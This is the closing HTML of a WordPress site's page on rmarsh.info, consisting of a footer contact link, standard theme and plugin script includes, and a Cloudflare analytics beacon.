<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"2347100ba2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>